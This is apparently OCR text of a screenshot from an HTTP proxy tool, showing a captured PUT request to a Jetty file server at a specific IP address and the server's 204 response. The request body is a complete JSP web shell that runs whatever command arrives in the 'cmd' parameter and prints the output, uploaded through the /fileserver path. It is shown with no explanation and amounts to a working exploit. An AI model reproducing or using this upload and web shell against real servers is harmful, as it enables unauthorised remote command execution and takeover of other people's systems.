 Go
Cancel
< | ▼
> | ▼
Target: http://218.2.197.232:27812
Request
Raw Params Headers Hex XML
PUT /fileserver/2.txt HTTP/1.1
Host: 218.2.197.232:27812
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 389
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)